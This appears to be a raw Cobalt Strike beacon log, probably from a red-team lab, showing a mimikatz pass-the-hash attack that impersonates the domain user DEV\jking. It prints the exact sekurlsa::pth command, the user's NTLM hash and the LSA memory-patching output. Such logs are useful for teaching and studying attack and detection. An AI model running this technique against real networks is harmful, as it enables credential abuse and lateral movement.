 [11/27 20:02:20] beacon> pth DEV\jking 59fc0f884922b4ce376051134c71e22c
[11/27 20:02:20] [+] host called home, sent: 23 bytes
[11/27 20:02:20] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"jking" /domain:"DEV" /ntlm:59fc0f884922b4ce376051134c71e22c /run:"%COMSPEC% /c echo b83acfcaa5e > \\.\pipe\c95751" command
[11/27 20:02:20] [+] host called home, sent: 313672 bytes
[11/27 20:02:22] [+] Impersonated DEV\jking
[11/27 20:02:22] [+] received output:
user     : jking
domain   : DEV
program  : C:\Windows\system32\cmd.exe /c echo b83acfcaa5e > \\.\pipe\c95751
impers.  : no
NTLM     : 59fc0f884922b4ce376051134c71e22c
  |  PID  5616
  |  TID  7568
  |  LSA Process is now R/W
  |  LUID 0 ; 16987978 (00000000:0103374a)
  \_ msv1_0   - data copy @ 0000026454662E50 : OK !
  \_ kerberos - data copy @ 00000264550B2F48
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000026454DAD428 (32) -> null